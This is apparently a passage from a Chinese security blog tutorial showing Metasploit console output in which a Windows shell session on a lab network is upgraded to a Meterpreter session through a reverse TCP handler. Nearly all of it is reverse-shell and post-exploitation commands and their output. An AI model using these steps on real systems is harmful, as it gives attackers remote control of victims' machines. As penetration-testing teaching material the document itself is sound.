 Active sessions
===============
Id  Type  Information  Connection
--  ----  -----------  ----------
1  shell x86/windows  192.168.10.11:4444 -> 192.168.10.14:49194 (192.168.10.14)
msf exploit(handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.10.11:4433
msf exploit(handler) >
[*] Sending stage (179267 bytes) to 192.168.10.14
[*] Meterpreter session 2 opened (192.168.10.11:4433 -> 192.168.10.14:49195) at 2019-08-13 11:32:13 +0800
msf exploit(handler) > sessions -l
Active sessions
===============
Id  Type  Information  Connection
--  ----  -----------  ----------
1  shell x86/windows  192.168.10.11:4444 -> 192.168.10.14:49194 (192.168.10.14)
2  meterpreter x86/windows  WIN7\_ @ WIN7  192.168.10.11:4433 -> 192.168.10.14:49195 (192.168.10.14)
谢公子学安全
https://blog.csdn.net/qq_36119192